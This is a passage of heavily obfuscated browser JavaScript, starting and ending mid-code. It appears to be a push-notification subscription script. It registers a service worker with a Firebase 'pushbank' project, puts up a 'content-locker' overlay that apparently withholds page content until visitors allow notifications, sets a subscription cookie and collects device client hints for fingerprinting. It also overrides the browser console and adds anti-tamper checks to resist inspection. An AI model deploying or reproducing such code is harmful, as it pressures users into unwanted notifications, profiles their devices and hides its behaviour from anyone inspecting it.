_0x632e55=0x2*-0xbb9+0x2516+0x6*-0x246,_0x36ac69,_0x2673dc,_0x4422b1=-0x152*0x17+0x89*0x42+0x2*-0x27a;_0x2673dc=_0x5c0ec3['charAt'](_0x4422b1++);~_0x2673dc&&(_0x36ac69=_0x632e55%(-0xc73+0x2*0x12c9+-0x1*0x191b)?_0x36ac69*(-0x2117+-0xc4e+0x2da5)+_0x2673dc:_0x2673dc,_0x632e55++%(0x4e2+-0x1*-0xe2+-0x5c0))?_0x319186+=_0x13e2e2['charCodeAt'](_0x4422b1+(0x7*0x594+0x1ad6+0x62*-0xac))-(0x16f*0x19+-0x1*-0x215d+-0x452a)!==0x10f*0x10+0x255d+-0x364d?String['fromCharCode'](0x151*0x1b+0x7c1+-0x7*0x60b&_0x36ac69>>(-(-0x2056*-0x1+-0x4*0x137+0xc*-0x24a)*_0x632e55&0x19ea+-0x1aea+0x106)):_0x632e55:-0x4*-0x4de+0x1*0x12+-0x138a){_0x2673dc=_0x36377a['indexOf'](_0x2673dc);}for(let _0x1f7d3b=0x1c67*-0x1+-0x218e*-0x1+-0x527*0x1,_0x567d4e=_0x319186['length'];_0x1f7d3b<_0x567d4e;_0x1f7d3b++){_0x39d1cb+='%'+('00'+_0x319186['charCodeAt'](_0x1f7d3b)['toString'](0x101b+0x1b1c+-0x2b27))['slice'](-(0x5b2+-0x1f7e+0x19ce));}return decodeURIComponent(_0x39d1cb);};_0x42e0['ctQNBG']=_0x5e1f78,_0x3a6a90=arguments,_0x42e0['ISHAIx']=!![];}const _0x53a193=_0x31643d[-0xc*-0x17b+-0x26d2+0x150e],_0x508571=_0x2a90db+_0x53a193,_0x40c855=_0x3a6a90[_0x508571];if(!_0x40c855){const _0x5347a0=function(_0x110627){this['TRDrjh']=_0x110627,this['LAqyhA']=[-0x8d*0x11+0x1091*0x2+-0x2*0xbe2,0x1*0x2681+0x20e1*0x1+0x23b1*-0x2,0x1*0xaae+0xdb9+-0x1867],this['dqbrAz']=function(){return'newState';},this['WPWdto']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AqlnSe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5347a0['prototype']['snUexm']=function(){const _0x15a1fb=new RegExp(this['WPWdto']+this['AqlnSe']),_0x359fd9=_0x15a1fb['test'](this['dqbrAz']['toString']())?--this['LAqyhA'][0x16d+-0x1*-0x128a+-0x13f6]:--this['LAqyhA'][-0xb61*0x2+0x1*-0x1947+0x1003*0x3];return this['yDFzGS'](_0x359fd9);},_0x5347a0['prototype']['yDFzGS']=function(_0xefa4bb){if(!Boolean(~_0xefa4bb))return _0xefa4bb;return this['LjwzDI'](this['TRDrjh']);},_0x5347a0['prototype']['LjwzDI']=function(_0x1fc358){for(let _0x278ce3=0x3*-0x336+0x1564+-0xbc2,_0x590430=this['LAqyhA']['length'];_0x278ce3<_0x590430;_0x278ce3++){this['LAqyhA']['push'](Math['round'](Math['random']())),_0x590430=this['LAqyhA']['length'];}return _0x1fc358(this['LAqyhA'][-0x1*0x25e9+-0x7*-0x144+0x1d0d]);},new _0x5347a0(_0x42e0)['snUexm'](),_0x28c9e1=_0x42e0['ctQNBG'](_0x28c9e1),_0x3a6a90[_0x508571]=_0x28c9e1;}else _0x28c9e1=_0x40c855;return _0x28c9e1;},_0x42e0(_0x3a6a90,_0x436a3c);}var DOMReady=function(_0x311d6b){const _0x8f3509={'DTDMA':_0x2effdf(0x3aa,0x2c7,0x244,0x1fc),'SSDQy':function(_0x1b0a9e,_0x530846){return _0x1b0a9e(_0x530846);},'TUnTb':function(_0x48351c,_0x18edc5){return _0x48351c!==_0x18edc5;},'IvGIr':_0x2effdf(0x343,0x257,0x1af,0x1df)+'+$','zEvWM':function(_0x591bb3,_0x4867ba,_0x38fbe6,_0x10fe0e){return _0x591bb3(_0x4867ba,_0x38fbe6,_0x10fe0e);},'WlkEq':'Service\x20Wo'+_0x999b18(0x1d2,0x253,0x152,0x2a1)+'tration\x20fa'+_0x2effdf(0x3fa,0x347,0x2f6,0x429),'OXEYX':function(_0x2ca849,_0x3e940f){return _0x2ca849!==_0x3e940f;},'WPiTH':_0x999b18(0x278,0x358,0x350,0x20c),'cGzdj':_0x2effdf(0x2e8,0x3e4,0x332,0x320),'EroxQ':function(_0x3124e1,_0x11c743){return _0x3124e1+_0x11c743;},'OThzy':'return\x20(fu'+'nction()\x20','LBmrg':function(_0x35e023){return _0x35e023();},'ckBfR':'log','FBMvo':_0x2effdf(0x368,0x40b,0x3fe,0x363),'SKUxr':_0x2effdf(0x37c,0x3ba,0x314,0x35d),'uwVwq':function(_0x5cbfc6,_0x12dfb2){return _0x5cbfc6<_0x12dfb2;},'cMyjO':function(_0xad4ec8,_0x599ff9,_0x206ffa){return _0xad4ec8(_0x599ff9,_0x206ffa);},'CjCCL':_0x999b18(0x288,0x2ca,0x1ed,0x18a)+'e','AliqT':'complete','jBaSv':function(_0xf70deb){return _0xf70deb();},'uUCva':_0x999b18(0x277,0x373,0x22b,0x213)+_0x2effdf(0x223,0x2e1,0x26c,0x1f3)},_0x4b2535=(function(){function _0x136c64(_0x15d198,_0x1af7f9,_0x4e1401,_0x496535){return _0x999b18(_0x496535-0x28c,_0x1af7f9-0xc0,_0x15d198,_0x496535-0x10d);}const _0x3f7abf={'qFRRG':function(_0x5dce25,_0xb5b001){function _0x3e9456(_0x1d3e62,_0x8a6236,_0x1c67ea,_0xe1b4e3){return _0x42e0(_0x1c67ea- -0x2f4,_0x1d3e62);}return _0x8f3509[_0x3e9456(-0xfb,-0xa9,0x3,0xa9)](_0x5dce25,_0xb5b001);},'DsILN':_0x136c64(0x549,0x605,0x560,0x5a9),'eTESL':function(_0x10c976,_0x16a36a){return _0x8f3509['TUnTb'](_0x10c976,_0x16a36a);},'KPTpG':'eQkuE'};let _0x5a729b=!![];return function(_0x46e806,_0x557218){function _0x57a2a1(_0x267662,_0x110c03,_0xa8f422,_0x49b685){return _0x136c64(_0xa8f422,_0x110c03-0xcf,_0xa8f422-0xb5,_0x49b685- -0x52);}function _0x89b474(_0x35cb85,_0x47a29e,_0xcf3c43,_0x419a10){return _0x136c64(_0x35cb85,_0x47a29e-0x5c,_0xcf3c43-0x11f,_0x419a10- -0x247);}if(_0x8f3509[_0x89b474(0x306,0x2c4,0x296,0x232)]!==_0x57a2a1(0x47c,0x472,0x3c0,0x43c))_0x3f7abf[_0x89b474(0x2bb,0x26b,0x2c6,0x2ee)](_0x19bb60,_0x3f7abf[_0x89b474(0x220,0x239,0x351,0x2d0)]);else{const _0x752510=_0x5a729b?function(){function _0x45a9b6(_0x14c290,_0x35ac2e,_0x270eac,_0x26d714){return _0x57a2a1(_0x14c290-0x187,_0x35ac2e-0xe8,_0x14c290,_0x35ac2e- -0x57);}function _0x53edd2(_0x1dfd88,_0x109558,_0x45eafd,_0x2086b1){return _0x57a2a1(_0x1dfd88-0x12c,_0x109558-0x195,_0x2086b1,_0x45eafd- -0x58b);}if(_0x3f7abf['eTESL'](_0x3f7abf[_0x53edd2(-0x176,-0x1d8,-0x116,-0x167)],_0x3f7abf[_0x45a9b6(0x521,0x41e,0x43e,0x3fb)]))return![];else{if(_0x557218){const _0x3a4525=_0x557218[_0x45a9b6(0x576,0x4bd,0x4eb,0x440)](_0x46e806,arguments);return _0x557218=null,_0x3a4525;}}}:function(){};return _0x5a729b=![],_0x752510;}};}()),_0x37cd50=_0x4b2535(this,function(){function _0x216e70(_0x456e29,_0x5ca0f3,_0x9ab3fe,_0x3378ab){return _0x2effdf(_0x3378ab,_0x456e29- -0x259,_0x9ab3fe-0x1c9,_0x3378ab-0xc9);}function _0x5a80b8(_0x4e10b0,_0x51b89c,_0x38ccde,_0x2eb3d9){return _0x999b18(_0x2eb3d9- -0x249,_0x51b89c-0x145,_0x51b89c,_0x2eb3d9-0x8a);}return _0x37cd50[_0x216e70(0x52,-0x9b,0x61,0x28)]()[_0x216e70(0x177,0x265,0x8e,0x72)](_0x8f3509[_0x216e70(0x94,0xf8,0xd0,0x35)])[_0x216e70(0x52,0xcd,0x11f,0x63)]()[_0x216e70(0x1ad,0x185,0x13b,0xf2)+'r'](_0x37cd50)[_0x216e70(0x177,0x230,0x206,0x1b0)]('(((.+)+)+)'+'+$');});_0x8f3509[_0x999b18(0x324,0x407,0x2ed,0x2d4)](_0x37cd50);const _0x443f5c=(function(){function _0x2d9dbf(_0x159627,_0x2e6e02,_0x217a36,_0x4163f2){return _0x999b18(_0x4163f2-0x1a4,_0x2e6e02-0x13e,_0x217a36,_0x4163f2-0x96);}const _0x5c9ff5={'NDtyL':function(_0x3f1ac9,_0x52f46d){function _0x1dc602(_0x309b4e,_0x7110fd,_0x47d640,_0x11032b){return _0x42e0(_0x309b4e- -0x338,_0x11032b);}return _0x8f3509[_0x1dc602(-0x159,-0x9c,-0xd4,-0x260)](_0x3f1ac9,_0x52f46d);},'HKFjk':_0x8f3509[_0x2d9dbf(0x5cf,0x544,0x40d,0x4f4)],'GLReg':_0x8f3509[_0x2d9dbf(0x51a,0x413,0x4c7,0x457)]};let _0x58f45d=!![];function _0x33b819(_0x2ddeb0,_0x574226,_0xa7a3dd,_0x4f8614){return _0x999b18(_0x4f8614- -0x15e,_0x574226-0x107,_0x574226,_0x4f8614-0xd1);}return function(_0x488fa8,_0x213bbc){const _0x4afeb7={'ARdpN':function(_0x4c61ad,_0x21bb79,_0x4176ff,_0x4b0434){return _0x8f3509['zEvWM'](_0x4c61ad,_0x21bb79,_0x4176ff,_0x4b0434);},'RSPrb':_0x8f3509['WlkEq']},_0x5525b8=_0x58f45d?function(){function _0xa1c41(_0x4f8a76,_0x37d59b,_0x7d39b7,_0x2767aa){return _0x42e0(_0x4f8a76-0x149,_0x37d59b);}function _0xfd3371(_0x546944,_0x2694c4,_0x468b00,_0x248bb4){return _0x42e0(_0x468b00-0x2a4,_0x546944);}if(_0x213bbc){if(_0x5c9ff5['NDtyL'](_0x5c9ff5[_0xfd3371(0x3fa,0x4e3,0x488,0x591)],_0x5c9ff5['GLReg'])){const _0x35e5d2=_0x213bbc[_0xa1c41(0x424,0x443,0x421,0x46f)](_0x488fa8,arguments);return _0x213bbc=null,_0x35e5d2;}else{const _0x3c0785={'eJJLg':_0xfd3371(0x53a,0x64a,0x5c0,0x582)+_0xfd3371(0x5c7,0x587,0x4f1,0x461)+'be','iAipq':function(_0xa9abca,_0x424d05,_0x2e24d7,_0x962b4e){return _0x4afeb7['ARdpN'](_0xa9abca,_0x424d05,_0x2e24d7,_0x962b4e);},'xFTcV':_0x4afeb7[_0xa1c41(0x35e,0x3e5,0x382,0x43e)]},_0x539211=_0x219746(_0x5c54c3),_0x4a2f41=_0x18cdc9(_0x539211),_0x456516={};_0x456516[_0xfd3371(0x60e,0x51e,0x5e2,0x684)]=_0x1a9c3e['swscope'],_0x15a8c1[_0xfd3371(0x462,0x5f1,0x529,0x522)+_0xfd3371(0x6a8,0x6cd,0x5f3,0x6e6)]['register'](_0x68b4fc[_0xa1c41(0x307,0x217,0x3e2,0x23c)],_0x456516)[_0xfd3371(0x4f7,0x5f2,0x55f,0x59c)](_0x689b41=>{const _0x29d964=new _0x381a04(_0x3c0785[_0x27db24(0x84,-0x89,-0x49,0x7d)]);function _0x27db24(_0x5cffe4,_0x4d2d55,_0x29e17c,_0x468e62){return _0xfd3371(_0x5cffe4,_0x4d2d55-0x73,_0x29e17c- -0x5c9,_0x468e62-0x95);}_0x296a38[_0x27db24(-0x290,-0x257,-0x1c3,-0x245)+'ent'](_0x29d964);function _0x5a31e5(_0x44801a,_0xf1c584,_0x1104e9,_0x390ac4){return _0xfd3371(_0x1104e9,_0xf1c584-0x171,_0x44801a- -0x55e,_0x390ac4-0x108);}return _0x1962b2[_0x27db24(-0x10b,0x55,-0xa0,-0xbc)+'ker'][_0x27db24(-0xec,-0x203,-0x19a,-0x200)];})[_0xa1c41(0x404,0x3fc,0x3fd,0x31c)](_0x179e5a=>{_0x3c0785['iAipq'](_0x3c25ac,_0x4a2f41,_0x179e5a,_0x11aeae);})[_0xa1c41(0x30c,0x21f,0x26b,0x3cd)](_0x392433=>{function _0x572d4f(_0x5953c5,_0x465d49,_0x16a610,_0x5cc361){return _0xa1c41(_0x16a610- -0x49e,_0x5cc361,_0x16a610-0x90,_0x5cc361-0x1d1);}function _0x2686e3(_0x5e5878,_0x1144c5,_0x774a0d,_0x5a00a8){return _0xa1c41(_0x5e5878- -0x2f2,_0x5a00a8,_0x774a0d-0x167,_0x5a00a8-0x1ac);}_0x16ff89[_0x2686e3(0x14d,0x1b6,0x1f6,0x75)](_0x3c0785[_0x2686e3(0x7c,0x13,-0x4a,0xef)],_0x392433);});}}}:function(){};return _0x58f45d=![],_0x5525b8;};}()),_0x3ba39b=_0x8f3509[_0x2effdf(0x310,0x228,0x26e,0x28a)](_0x443f5c,this,function(){const _0x4a839c={'HgDqJ':function(_0x5e6fe1,_0x1aae9f){function _0x386c34(_0x4f57d4,_0x2de67a,_0x3e9987,_0x35a043){return _0x42e0(_0x4f57d4- -0xcb,_0x2de67a);}return _0x8f3509[_0x386c34(0x22c,0x23c,0x15e,0x2e0)](_0x5e6fe1,_0x1aae9f);},'lsKgY':function(_0x400db0,_0x5bfdc6){return _0x8f3509['EroxQ'](_0x400db0,_0x5bfdc6);},'ApoDR':_0x8f3509[_0x50935f(0x57b,0x47b,0x556,0x46f)]},_0xc07a42=function(){function _0x271f52(_0x2ec5f3,_0xb30a42,_0x5648dc,_0x28bed4){return _0x50935f(_0x2ec5f3-0xe5,_0x5648dc,_0x2ec5f3-0x3e,_0x28bed4-0x14e);}let _0x1a9239;function _0x42cb8c(_0x4d12b6,_0x45905c,_0x3d7c46,_0x6ec5b0){return _0x50935f(_0x4d12b6-0x13a,_0x3d7c46,_0x45905c- -0x41a,_0x6ec5b0-0x168);}try{_0x1a9239=_0x4a839c[_0x271f52(0x63c,0x6dc,0x5c4,0x6aa)](Function,_0x4a839c[_0x42cb8c(0xd6,0x148,0x11b,0x17d)](_0x4a839c[_0x42cb8c(0x2a3,0x19c,0x165,0x110)],_0x271f52(0x592,0x50e,0x4ee,0x4ee)+'ctor(\x22retu'+_0x271f52(0x4eb,0x582,0x5d7,0x41d)+'\x20)')+');')();}catch(_0x18c663){_0x1a9239=window;}return _0x1a9239;},_0x308a24=_0x8f3509['LBmrg'](_0xc07a42);function _0x50935f(_0x5b84d5,_0x32f591,_0xd00ec1,_0x45053a){return _0x2effdf(_0x32f591,_0xd00ec1-0x214,_0xd00ec1-0x8d,_0x45053a-0x8d);}function _0x5e5d8f(_0x368e28,_0x3aa6f2,_0x2883d6,_0x191bd3){return _0x999b18(_0x2883d6-0x359,_0x3aa6f2-0x0,_0x3aa6f2,_0x191bd3-0x1bf);}const _0x3d82a7=_0x308a24[_0x5e5d8f(0x4cf,0x5dd,0x59b,0x53a)]=_0x308a24[_0x5e5d8f(0x5dd,0x4bb,0x59b,0x52d)]||{},_0x49cce4=[_0x8f3509[_0x5e5d8f(0x5dc,0x496,0x4e8,0x4bc)],_0x8f3509[_0x5e5d8f(0x509,0x59c,0x514,0x506)],_0x5e5d8f(0x691,0x4c0,0x599,0x590),_0x8f3509[_0x50935f(0x451,0x446,0x4e1,0x5c9)],_0x5e5d8f(0x41e,0x575,0x4ec,0x4d2),_0x5e5d8f(0x7a4,0x68f,0x6ac,0x5dc),_0x5e5d8f(0x5b3,0x4ff,0x518,0x4fb)];for(let _0x1f048e=0x184b*0x1+0x1915+0xa0*-0x4f;_0x8f3509['uwVwq'](_0x1f048e,_0x49cce4['length']);_0x1f048e++){const _0x409523=_0x443f5c[_0x50935f(0x60d,0x6dc,0x61a,0x567)+'r'][_0x50935f(0x67d,0x512,0x608,0x51f)][_0x5e5d8f(0x4cb,0x3d5,0x4a3,0x52d)](_0x443f5c),_0x56d73b=_0x49cce4[_0x1f048e],_0x4b2060=_0x3d82a7[_0x56d73b]||_0x409523;_0x409523['__proto__']=_0x443f5c[_0x50935f(0x3a9,0x49a,0x423,0x433)](_0x443f5c),_0x409523[_0x5e5d8f(0x551,0x478,0x53f,0x52b)]=_0x4b2060[_0x50935f(0x40c,0x5af,0x4bf,0x586)]['bind'](_0x4b2060),_0x3d82a7[_0x56d73b]=_0x409523;}});_0x3ba39b();function _0x999b18(_0xee6cb4,_0x20b546,_0x195685,_0x7d21f5){return _0x42e0(_0xee6cb4- -0x1,_0x195685);}function _0x2effdf(_0xeb939a,_0x21c07c,_0x67a2cb,_0xa2b44d){return _0x42e0(_0x21c07c-0xc4,_0xeb939a);}document[_0x999b18(0x29a,0x275,0x1d2,0x32a)]===_0x8f3509[_0x2effdf(0x25a,0x22e,0x312,0x2b4)]||document['readyState']===_0x8f3509[_0x2effdf(0x2ba,0x27f,0x1c6,0x2f6)]?_0x8f3509[_0x999b18(0x19a,0x262,0xcf,0xc2)](_0x311d6b):document[_0x999b18(0x292,0x221,0x25a,0x20d)+_0x999b18(0x2f3,0x3c7,0x2d9,0x3aa)](_0x8f3509[_0x2effdf(0x1b0,0x250,0x25d,0x315)],_0x311d6b);};DOMReady(function(){const _0x407174={'ognDT':_0x22371b(0x221,0x2e4,0x253,0x205)+_0x22371b(0x286,0x32f,0x226,0x236)+_0x22371b(0x46d,0x44d,0x386,0x4be)+_0x55c230(0x1dc,0x139,0x2a1,0x138),'oizBC':function(_0x18e5b8){return _0x18e5b8();},'GhzaO':function(_0x16da61,_0xb7998d){return _0x16da61<_0xb7998d;},'DzNLg':function(_0x4dc4a6,_0x482dd9){return _0x4dc4a6!==_0x482dd9;},'XrCsY':_0x22371b(0x4fe,0x413,0x3a3,0x4fc),'BERYH':'src','lOxCR':function(_0x2fecc9,_0x415ac5){return _0x2fecc9>_0x415ac5;},'EGBIh':_0x22371b(0x44d,0x391,0x3bf,0x414)+_0x55c230(0xa2,0x7e,0x164,-0x8),'abbaE':function(_0x1c93c2,_0x2b89c1){return _0x1c93c2===_0x2b89c1;},'vqfHr':_0x22371b(0x2b2,0x38e,0x491,0x374),'jNwAo':_0x55c230(0x25f,0x2cc,0x1b2,0x1c1),'kjAJb':_0x22371b(0x359,0x309,0x280,0x37d),'HUDGk':_0x55c230(0xb7,0x129,0x52,0x13b),'kHeCC':function(_0x5c4453,_0x4f9ce0){return _0x5c4453>_0x4f9ce0;},'npbzC':'rrhIZ','xCHMQ':_0x22371b(0x386,0x38f,0x393,0x300),'LUPoJ':_0x22371b(0x200,0x304,0x288,0x2c8),'foyow':function(_0x558dd1,_0x41581d){return _0x558dd1!==_0x41581d;},'bkTSL':_0x55c230(0x1fd,0x18b,0x2be,0x1c0),'dQORN':function(_0x5d5e49,_0x5a7fe9){return _0x5d5e49(_0x5a7fe9);},'aJqkX':function(_0x2c1eaa,_0x2a5e4a){return _0x2c1eaa+_0x2a5e4a;},'GyzHa':function(_0x3929fe,_0x57cbe5){return _0x3929fe*_0x57cbe5;},'qhblI':function(_0x4cd40a,_0x9cf324){return _0x4cd40a*_0x9cf324;},'bZnNe':function(_0x3eb143,_0x414a71){return _0x3eb143+_0x414a71;},'LaQSW':function(_0xe4d4c0,_0x36d156){return _0xe4d4c0+_0x36d156;},'IbDUW':function(_0x1c1645,_0x5d4090){return _0x1c1645||_0x5d4090;},'LuMzk':';\x20path=/','sRkXB':_0x22371b(0x40c,0x42a,0x420,0x41f),'ezpLe':function(_0x26e0a2,_0x182d87){return _0x26e0a2+_0x182d87;},'wXPOH':function(_0xbefaa8,_0x19a5b7){return _0xbefaa8<_0x19a5b7;},'ehRcu':function(_0x32eeac,_0x4daf72){return _0x32eeac==_0x4daf72;},'qHhrV':'qMIMT','rpZMy':'img','tAJMJ':_0x55c230(0x14c,0x237,0xe0,0x1ea),'VlNtd':_0x55c230(0x284,0x28a,0x26f,0x2ec)+_0x22371b(0x507,0x446,0x457,0x4c7)+'x;','ZvnKa':function(_0x5cf632){return _0x5cf632();},'rRNhQ':'rp_subscri'+_0x55c230(0xb6,0x192,0x67,0xf),'ZOWeT':function(_0x4afacf,_0x18f730){return _0x4afacf(_0x18f730);},'TFLFi':_0x22371b(0x52c,0x49d,0x4f4,0x598),'TTfnb':_0x22371b(0x365,0x3d8,0x30c,0x35f)+'ctor(\x22retu'+_0x55c230(0x12e,0xc8,0x7a,0x14b)+'\x20)','AauUD':_0x22371b(0x423,0x49c,0x483,0x4b3),'YtLpw':_0x22371b(0x2da,0x3b9,0x3d8,0x48a),'fEjOc':_0x55c230(0xde,0x46,0x17,0xdc),'UqQIh':_0x22371b(0x281,0x35a,0x30c,0x3c6),'mBaHf':_0x22371b(0x3d5,0x3c9,0x2e9,0x429),'qPebU':'click','BKNwm':function(_0x5551c7,_0x58bf6b){return _0x5551c7===_0x58bf6b;},'zrVAX':_0x22371b(0x410,0x355,0x361,0x3ca),'OFsNW':_0x55c230(0x200,0x279,0x2e1,0x109)+_0x22371b(0x32f,0x2b5,0x2f4,0x1f3)+_0x55c230(0xfc,0xcf,0x1ca,0x74),'cSxAG':function(_0x341fcc,_0x1e8082){return _0x341fcc===_0x1e8082;},'VYbfm':function(_0x439e4e,_0x329a2e){return _0x439e4e===_0x329a2e;},'HNcNz':_0x22371b(0x2fa,0x308,0x355,0x359),'QIMOA':function(_0x5a3a51,_0x43edd1){return _0x5a3a51===_0x43edd1;},'sMmDG':function(_0x525983,_0x187c48,_0x426a34,_0x37ca32){return _0x525983(_0x187c48,_0x426a34,_0x37ca32);},'tndSa':_0x22371b(0x374,0x3e9,0x4ea,0x2ea),'entkA':_0x55c230(0x292,0x1bf,0x2eb,0x379),'yiJzl':_0x22371b(0x3d3,0x4a9,0x53b,0x4cf),'gufDa':function(_0xbf44fe,_0x50b58){return _0xbf44fe in _0x50b58;},'MfddB':'notificati'+_0x55c230(0x281,0x292,0x1e5,0x1c9),'UkbGx':_0x55c230(0x282,0x36d,0x32f,0x18a),'iausp':_0x55c230(0x216,0x160,0x242,0x228),'ftDIt':'gXkSC','uAuXd':_0x22371b(0x3c7,0x42e,0x432,0x351),'sjcRM':function(_0x3922ab,_0x286096){return _0x3922ab in _0x286096;},'uYzPs':_0x22371b(0x591,0x4b3,0x57e,0x40b)+'on','pNxSc':'default','IthJe':_0x22371b(0x42f,0x36e,0x415,0x39f),'WcTOg':function(_0x2b4691,_0x3db51f){return _0x2b4691===_0x3db51f;},'HzTHU':_0x55c230(0xf1,0x14d,0x4a,0x39),'GgtIk':'div','ZTOtB':'content-lo'+'cker','iwOWn':function(_0x2f66f,_0x5936e5){return _0x2f66f(_0x5936e5);},'aDAhE':function(_0x28fdb1,_0x433955){return _0x28fdb1(_0x433955);},'KSAQn':function(_0x5af250,_0x2278ba){return _0x5af250-_0x2278ba;},'UIQPq':function(_0x358cdc,_0x533ca1){return _0x358cdc<=_0x533ca1;},'XOLlT':function(_0x523a4d,_0x3ff32e){return _0x523a4d-_0x3ff32e;},'uYgyc':function(_0xd99a08,_0xfa823f){return _0xd99a08===_0xfa823f;},'WqQwu':_0x55c230(0x20b,0x2a0,0x312,0x1b8),'dngGY':function(_0x2c7a9a,_0x7c64f2){return _0x2c7a9a+_0x7c64f2;},'cgahQ':function(_0x49773a,_0x2932f7){return _0x49773a>=_0x2932f7;},'JETYr':_0x55c230(0x249,0x30c,0x1ad,0x14e),'hjoeg':_0x55c230(0x1f8,0x15c,0x23c,0x127),'HXAfo':function(_0x5c6d91,_0x3ec114,_0x1190b6){return _0x5c6d91(_0x3ec114,_0x1190b6);},'myNnI':function(_0x307564,_0x2a1adb){return _0x307564(_0x2a1adb);},'edevq':_0x55c230(0x1bc,0x25f,0x203,0xe0),'YDLDB':_0x55c230(0xd0,0x65,0x152,0x12b),'BqIsP':_0x55c230(0x137,0x208,0x1a9,0x57),'AIIrG':function(_0xfc23af,_0x1fb6cb){return _0xfc23af>_0x1fb6cb;},'pxQai':'fzsnU','NzsgB':function(_0x435d30,_0x15cbf6){return _0x435d30(_0x15cbf6);},'ONRek':_0x55c230(0x253,0x287,0x2f0,0x251),'JwouI':'brands','nkFvB':_0x55c230(0x276,0x35b,0x264,0x32b),'XGYNg':'model','zQsiI':'uaFullVers'+_0x55c230(0x134,0x16b,0x42,0x2c),'OTPuQ':_0x22371b(0x38a,0x477,0x386,0x4fe)+_0x22371b(0x2f2,0x362,0x3a0,0x2bc),'HPkWx':_0x22371b(0x3cf,0x41a,0x3d9,0x357),'SiUuW':_0x22371b(0x3ed,0x2f5,0x3f1,0x268),'tGVfC':_0x55c230(0x1df,0x141,0x2a8,0x197)+_0x55c230(0x113,0x38,0x11f,0x66)+'ext-decora'+_0x22371b(0x49c,0x3fe,0x3be,0x301)+_0x22371b(0x2e8,0x38c,0x2d0,0x416)+_0x22371b(0x2f6,0x2db,0x231,0x304)+_0x55c230(0x254,0x14f,0x153,0x351)+_0x55c230(0x125,0x12a,0x1d1,0x17c)+_0x55c230(0x102,0x6b,0x117,0x1c4)+'the\x20conten'+'t','uvoib':_0x22371b(0x35e,0x37a,0x3cf,0x39d),'LchHW':_0x22371b(0x45f,0x418,0x337,0x368),'uEdvM':_0x55c230(0xd5,0x15c,0x19b,0xa6),'TkNUN':_0x22371b(0x273,0x2c9,0x3a3,0x297),'qfovY':function(_0x4fb023,_0x18d115){return _0x4fb023===_0x18d115;},'SmYzh':_0x22371b(0x508,0x4a2,0x467,0x46b),'QXrjv':_0x22371b(0x4ab,0x439,0x4d9,0x3d8)+'\x20found','trhTg':function(_0x4f04eb,_0x2120ff){return _0x4f04eb!==_0x2120ff;},'NgsCw':_0x22371b(0x2df,0x3b6,0x412,0x317),'VHQsR':_0x22371b(0x4c5,0x4ae,0x4a0,0x3ec),'ArRuQ':function(_0x3b3d41,_0x2e3782){return _0x3b3d41(_0x2e3782);},'mLbWJ':_0x55c230(0x277,0x1dd,0x18c,0x218),'yYgkX':function(_0x5d3548,_0x3d96fe){return _0x5d3548(_0x3d96fe);},'osSgg':function(_0x56ff32,_0xba7764){return _0x56ff32===_0xba7764;},'iwXuI':_0x22371b(0x37f,0x40c,0x313,0x334),'puyPM':function(_0x2bc3b4,_0x493464){return _0x2bc3b4===_0x493464;},'QEdrp':_0x55c230(0xfd,0x1b,0x103,0x163),'zwhOV':_0x22371b(0x4eb,0x47b,0x395,0x52d),'INlzQ':_0x55c230(0x23b,0x144,0x290,0x161)+_0x55c230(0x28e,0x19c,0x279,0x18c)+_0x22371b(0x412,0x37c,0x3b3,0x34c),'buuPh':function(_0x4eb7b5){return _0x4eb7b5();},'gMyBl':_0x55c230(0x1a2,0xa8,0x269,0xec)+_0x22371b(0x40f,0x420,0x3c4,0x335)+'hdom.co/su'+_0x55c230(0x201,0x166,0x2a9,0x146)+_0x22371b(0x27b,0x2c2,0x230,0x338),'QZHLH':_0x22371b(0x440,0x408,0x45b,0x50e)+_0x55c230(0x131,0x175,0xeb,0x3f)+_0x22371b(0x461,0x445,0x510,0x37c),'ofFDg':_0x22371b(0x41e,0x48b,0x57f,0x3f2)+_0x55c230(0xb0,0x175,0x189,-0x50)+_0x55c230(0x11e,0x12e,0x73,0x3c)+'rs/push/im'+_0x55c230(0x2a4,0x2a4,0x261,0x310)+'g','fjWXL':_0x55c230(0xce,0xb1,0x97,0x17e)+'mPHNw0wqKU'+'0Z2Cx6qLRP'+_0x55c230(0x180,0x1b3,0x177,0x285),'tlZdi':_0x22371b(0x2eb,0x30f,0x330,0x373)+_0x55c230(0x12b,0x20c,0x97,0x1d7)+_0x22371b(0x419,0x319,0x2c7,0x390),'TwDce':_0x55c230(0x1b5,0x177,0x16a,0x203)+'45','AwIxc':_0x55c230(0x19d,0x152,0xdb,0x262)+_0x55c230(0x196,0x21b,0x1a8,0xdd)+_0x22371b(0x4f2,0x442,0x404,0x406)+_0x55c230(0x14f,0x209,0x67,0x1f2)+'0','XdZCD':'https:','vuSEl':_0x55c230(0x26b,0x1c1,0x297,0x32e),'AqRZj':function(_0x1f1fa3,_0x3e9f8d){return _0x1f1fa3(_0x3e9f8d);},'FJDwM':function(_0x68fb06){return _0x68fb06();},'PQCjc':function(_0x4e5c44){return _0x4e5c44();}},_0x30f886=navigator[_0x22371b(0x286,0x2d5,0x247,0x233)],_0x3bc9ff=_0x407174[_0x22371b(0x394,0x46b,0x552,0x377)],_0x4edfed=_0x407174['QZHLH'],_0x10b445='0',_0x111c88='1',_0x331fb1='2',_0x1a7a48=_0x407174[_0x55c230(0x229,0x2c0,0x187,0x255)],_0x6fc406='1',_0x6d9a21={};function _0x55c230(_0x2e30cb,_0x2c8f5a,_0x47eafa,_0x46f695){return _0x42e0(_0x2e30cb- -0xa7,_0x2c8f5a);}_0x6d9a21[_0x55c230(0x20c,0x1ed,0x1f3,0x135)]=_0x407174['fjWXL'],_0x6d9a21[_0x22371b(0x473,0x46c,0x534,0x552)]=_0x407174[_0x22371b(0x4b0,0x3cd,0x44e,0x2e3)],_0x6d9a21['databaseUR'+'L']=_0x55c230(0x1a2,0x180,0x181,0x255)+_0x55c230(0x149,0x57,0x228,0x9e)+_0x22371b(0x482,0x434,0x355,0x478)+_0x22371b(0x42b,0x364,0x3e6,0x433),_0x6d9a21[_0x22371b(0x2c3,0x2d4,0x36e,0x23e)]='pushbank-b'+'2893',_0x6d9a21[_0x55c230(0x1f3,0x1f9,0x270,0x16f)+_0x55c230(0x240,0x187,0x2a5,0x1f3)]=_0x55c230(0x10c,0x182,0x17a,0x2a)+'2893.appsp'+_0x22371b(0x44d,0x388,0x371,0x280),_0x6d9a21['messagingS'+_0x55c230(0x167,0x134,0x12a,0x21b)]=_0x407174[_0x22371b(0x473,0x3ce,0x3ae,0x4c2)],_0x6d9a21[_0x22371b(0x248,0x322,0x238,0x319)]=_0x407174[_0x55c230(0xc5,0x10a,-0x